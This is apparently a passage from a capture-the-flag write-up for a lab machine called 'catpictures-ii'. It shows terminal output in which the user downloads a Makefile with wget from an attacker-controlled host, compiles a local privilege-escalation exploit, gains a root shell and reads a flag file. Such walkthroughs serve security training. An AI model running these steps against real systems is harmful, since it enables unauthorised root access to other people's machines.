 # Run make to compile the exploit.
wget 10.11.0.200:8000/Makefile
--2023-07-02 04:29:42-- http://10.11.0.200:8000/Makefile
Connecting to 10.11.0.200:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 208 [application/octet-stream]
Saving to: ‘Makefile’
Makefile 100%[=======================================================================>] 208 --.-KB/s in 0s
2023-07-02 04:29:42 (14.7 MB/s) - ‘Makefile’ saved [208/208]
bismuth@catpictures-ii:/tmp$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
bismuth@catpictures-ii:/tmp$ ls
exploit libnss_x shellcode.c systemd-private-ebbd5e8890fa4c95bb5d62878bda2290-systemd-resolved.service-tiP2Tg
exploit.c Makefile snap-private-tmp systemd-private-ebbd5e8890fa4c95bb5d62878bda2290-systemd-timesyncd.service-syx58w
bismuth@catpictures-ii:/tmp$ chmod +x exploit
bismuth@catpictures-ii:/tmp$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),115(lpadmin),116(sambashare),1000(bismuth)
# cd /root
# ls
ansible docker-compose.yaml flag3.txt gitea
# cat flag3
cat: flag3: No such file or directory
# bash -i
root@catpictures-ii:/root# cat flag3.txt
6d
root@catpictures-ii:/root#